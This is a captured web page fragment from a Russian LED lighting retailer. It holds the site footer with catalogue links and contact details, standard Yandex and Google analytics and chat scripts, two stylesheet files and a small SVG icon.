                  <a href="/shop/katalog--promyishlennyie-svetilniki-led--fito-svetilniki-dlya-rastenij-48">
                    <span>Фито светильники (для растений)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17">
                    <span>Светильники общего назначения (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led-34">
                    <span>Светильники для торговых помещений (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--avarijnyie-svetilniki-bap-led-24">
                    <span>Аварийные светильники, БАП (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--bakteritsidnyie-ultrafioletovyie-svetilniki-led-38">
                    <span>Бактерицидные ультрафиолетовые  светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--kronshtejnyi-konsolnyie-28">
                    <span>Кронштейны консольные</span>
                  </a>
                </li>
              
            </ul>
          </div>
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img alt="Компания" height="24" src="/darion_website/static/src/img/computer.png"/> Компания</p>
            <ul class="footer-menu">
              <li>
                <a href="/page/o-kompanii" previewlistener="true">О компании</a>
              </li>
              <li>
                <a href="/page/become_a_partner" previewlistener="true">Стать партнёром</a>
              </li>
              <li>
                <a href="/page/novosti-i-aktsii" previewlistener="true">Новости и акции</a>
              </li>
            </ul>
          </div>
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img alt="Покупателям" height="24" src="/darion_website/static/src/img/customer.png"/> Покупателям</p>
            <ul class="footer-menu">
              <li>
                <a href="/page/dostavka" previewlistener="true">Доставка</a>
              </li>
              <li>
                <a href="/page/oplata" previewlistener="true">Оплата</a>
              </li>
              <li>
                <a href="/page/contactus" previewlistener="true">Связаться с нами</a>
              </li>
            </ul>
          </div>
          <div class="itl-col-xs-3">
            
              <div class="footer-block-address">
                <div class="drn-text drn-bold">Санкт-Петербург</div>
                <span class="drn-text drn-l">8 (812)</span>
                <span class="drn-text drn-l">243-6777</span>
                <div class="drn-text drn-xs">ул. Студенческая, д. 10, офис S3-4</div>
                <div class="drn-text drn-xs">
                  <a href="mailto:info@darion-svet.com">info@darion-svet.com</a>
                </div>
              </div>
            
              <div class="footer-block-address">
                <div class="drn-text drn-bold">Саратов</div>
                <span class="drn-text drn-l">8 (8452)</span>
                <span class="drn-text drn-l">98-7151</span>
                <div class="drn-text drn-xs">ул. Шелковичная, д. 186, офис 538 </div>
                <div class="drn-text drn-xs">
                  <a href="mailto:saratov@darion-svet.com">saratov@darion-svet.com</a>
                </div>
              </div>
            
          </div>
        </div>
        <div class="itl-row mt32">
          <div class="itl-col-xs-6">
                                © <span>ООО &quot;Дарион-свет&quot;</span> 2014-<span>2026</span>
                            </div>
          <div class="itl-col-xs-offset-3 itl-col-xs-3">Разработано <a href="https://itlibertas.com/" previewlistener="true" target="_blank"> IT Libertas </a> на базе Odoo ERP</div>
        </div>
      </div>
      <span id="page_up">
        <i class="arrow-page-up" aria-hidden="true"></i>
      </span>
    </footer>
  </div>
            
            <script type="text/javascript" src="/web/js/web.assets_common/dd098fc"></script>
            
            <script type="text/javascript" src="/web/js/website.assets_frontend/daac66b"></script>
            
            <script type="text/javascript">
(function () {
    window['yandexChatWidgetCallback'] = function() {
        try {
            window.yandexChatWidget = new Ya.ChatWidget({
                guid: '6046bf1b-2365-42bb-a0ee-41e5adfb7512',
                buttonText: 'Задать вопрос специалисту',
                title: 'Чат',
                theme: 'light',
                collapsedDesktop: 'never',
                collapsedTouch: 'always'
            });
        } catch(e) { }
    };
    var n = document.getElementsByTagName('script')[0],
        s = document.createElement('script');
    s.async = true;
    s.charset = 'UTF-8';
    s.src = 'https://chat.s3.yandex.net/widget.js';
    n.parentNode.insertBefore(s, n);
})();
</script>
            <script type="text/javascript">

               (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            
               m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            
               (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
            
            
            
               ym(55362634, "init", {
            
                    clickmap:true,
            
                    trackLinks:true,
            
                    accurateTrackBounce:true,
            
                    webvisor:true,
            
                    ecommerce:"dataLayer"
            
               });
            
            </script>
            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/55362634" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script>(function(w,d,s,l,i,cid){w[l]=w[l]||[];w.pclick_client_id=cid;w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:''; j.async=true; j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P23G9N', '85810');</script>
</body>
    </html>

        

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_colors.css
body_size: 225
content:
:root {
    --white: #fff;
    --black: #000;
    --grey3: #333;
    --grey9: #999;
    --greyED: #EDEFF3;
    --greyC: #ccc;
    --greyD: #ddd;
    --greyFA: #FAFAFA;
    --greyE: #eee;
    --greyE41u: #e4e4e4;
    --greyF51u: #f5f4f4;
    --grey3E1u: #3e3e3e;
    --greyE51u: #e5e5e5;
    --greyCE1u: #cecece;
    --greyD6: #d6d6d6;
    --grey721u: #727272;
    --grey551u: #555;
    --greyD92u: #9d9d9d;
    --greyDC1u: #dcdcdc;
    --red2u: #df462c;
    --blue1u: #428bca;
    --blue5C1u: #5c7fb7;
    --blueDD: #DDE0E7;
    --blue582u: #586a6f;
    --darkBlue1u: #1F1D40;
    --main-orange: #ff8a00;
    --orange: #f97305;
    --orangeF61u: #ff5f13;
    --orangeFF: #FF6600;
    --orangeED3u: #ed6d2f;
    --orangeFB1u: #fb7303;
    --redOrange: #ff5800;
    --lightOrange: #ffac68;
    --darkRed: #C94921;
    --red1u: #D94201;
    --redFF1u: #ff1e1a;
    --redFE1u: #fe0000;
    --blood: #C02E00;
    --cream1u: #fdf3eb;
    --green: #679C4A;
    --box-shadow: #00000070;
}

--- FILE ---
content_type: text/css
request_url: https://darion-svet.com/darion_website/static/src/css/common/_quantity.css
body_size: 383
content:
/*Прибавление товара*/
.css_quantity_product__big {
    vertical-align: middle;
    width: 100%;
    display: flex;
    text-align: center;
}
.css_quantity_product__big .js_add_cart_darion{
    width: 40px;
    display: inline-block;
    font-size: 12px;
    border-width: 0;
    height: 33px;
    background: var(--blueDD);
}
.css_quantity_product__big .js_add_cart_darion .fa{
    line-height: 33px;
}
.css_quantity_product__big .js_quantity {
    padding: 0 3px;
    width: 100%;
    height: 33px;
    border-radius: 0;
    display: inline-block;
    border-width: 0;
    font-size: 17px;
    box-shadow: none;
    border-bottom: 1px solid var(--blueDD);
    border-top: 1px solid var(--blueDD);
}
/*----*/
.css_quantity {
    width: 25px;
    vertical-align: middle;
    margin-bottom: 5px;
    margin-right: 5px;
}
.css_quantity .input-group-addon:first-child {
    border-bottom: 0;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
    border-right: 1px solid var(--greyC);
    width: 100%;
    background: var(--white);
    padding: 0 12px;
    font-size: 12px !important;
}

.css_quantity .input-group-addon:last-child {
    border-top: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
    border-left: 1px solid var(--greyC);
    width: 100%;
    background: var(--white);
    padding: 0 12px;
    font-size: 12px !important;
}
.css_quantity .input-group-addon {
    display: flow-root;
}
.css_quantity .form-control {
    padding: 0;
    height: auto;
}
.plus-minus {
    color: var(--grey3) !important;
}
.plus-minus:hover {
    color: var(--black) !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://darion-svet.com/darion_website/static/src/img/question.svg
body_size: 1490
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6" cy="6" r="5.5" fill="white" stroke="url(#paint0_linear)"/>
<path d="M5.39088 7.44595C5.39745 7.09027 5.44184 6.80932 5.52404 6.60309C5.60625 6.39685 5.77394 6.16821 6.02713 5.91714L6.67324 5.31189C6.94945 5.02795 7.08755 4.72309 7.08755 4.3973C7.08755 4.08347 6.99712 3.83838 6.81628 3.66204C6.63543 3.48271 6.37238 3.39304 6.02713 3.39304C5.69174 3.39304 5.42211 3.47374 5.21825 3.63514C5.01439 3.79654 4.91245 4.01323 4.91245 4.28522H4C4.00658 3.80102 4.19564 3.41098 4.5672 3.11508C4.94205 2.81619 5.42869 2.66675 6.02713 2.66675C6.64858 2.66675 7.13194 2.81918 7.47719 3.12404C7.82573 3.42592 8 3.84137 8 4.3704C8 4.89345 7.73366 5.40903 7.20099 5.91714L6.66338 6.40134C6.42335 6.64344 6.30333 6.99164 6.30333 7.44595H5.39088ZM5.35142 8.86715C5.35142 8.73265 5.39581 8.62057 5.48459 8.5309C5.57665 8.43825 5.71147 8.39192 5.88903 8.39192C6.06658 8.39192 6.2014 8.43825 6.29346 8.5309C6.38553 8.62057 6.43157 8.73265 6.43157 8.86715C6.43157 9.00165 6.38553 9.11373 6.29346 9.2034C6.2014 9.29008 6.06658 9.33342 5.88903 9.33342C5.71147 9.33342 5.57665 9.29008 5.48459 9.2034C5.39581 9.11373 5.35142 9.00165 5.35142 8.86715Z" fill="url(#paint1_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="6.05914" y1="-0.00522187" x2="1.15532" y2="11.4174" gradientUnits="userSpaceOnUse">
<stop stop-color="#999"/>
<stop offset="1" stop-color="#999"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="6.01971" y1="2.66385" x2="2.46312" y2="7.63452" gradientUnits="userSpaceOnUse">
<stop stop-color="#999"/>
<stop offset="1" stop-color="#999"/>
</linearGradient>
</defs>
</svg>
